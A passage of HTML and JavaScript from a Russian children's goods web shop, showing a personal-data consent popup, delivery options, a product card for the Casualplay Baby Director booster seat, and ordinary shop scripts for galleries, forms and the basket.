\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							500 руб.,
							за МКАД (начиная с 21 км) + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="10">
					<input type="hidden" name="priceDelivery" value="3400">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/3f3/646.jpg" title="Baby Director 646"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/3f3/229_229_1/646.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">646</div>
										<p>арт. 200386/646</p>										<div class="b-price__line">
											<b>3 400 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="174687"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="174687">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Casualplay Baby Director, детский стульчик-бустер</h2>
						<div itemprop="description">
							<p>
	 Кресло-шезлонг <strong>CasualPlay Baby Director</strong> позволит Вам заниматься своими делами, не оставляя малыша на произвол судьбы. Его практичность и универсальность оценит любая мама благодаря возможности крепления к взрослому стулу для использования как стульчик для кормления за взрослым столом. В нем так же предусмотрены ремни безопасности для ребенка.
</p>
<h3>Основные характеристики CasualPlay Baby Director:</h3>
<ul>
	<li>возможность крепления ремнями к взрослому стулу;</li>
	<li>можно использовать как стульчик для кормления за взрослым столом;</li>
	<li>3-точечные ремни безопасности для ребенка;</li>
	<li>легко и просто складывается;</li>
	<li>может использоваться во время выездов на пикник;</li>
	<li>достаточно устойчивый;</li>
	<li>тканевый чехол без труда снимается для машинной стирки.</li>
</ul>																								<p>Код товара: 012267</p>
																																															<p>Страна: Испания</p>
																																					<p>
									Метки:
																			<a href="/catalog/casualplay_1.html">Casualplay</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/aksessuary_casualplay_1.html">Аксессуары Casualplay</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/vse_dlya_kormleniya_1.html">Кормление</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html">Стульчики для кормления</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/stulchiki_bustery_1.html">Стульчики-бустеры</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 158747,
							"name": "Casualplay Baby Director",
							"price": 3400,
							"brand": 'Casualplay',
							"category": 'Стульчики-бустеры'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 158747,
									"name": "Casualplay Baby Director",
									"price": 3400,
									"brand": 'Casualplay',
									"category": 'Стульчики-бустеры',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
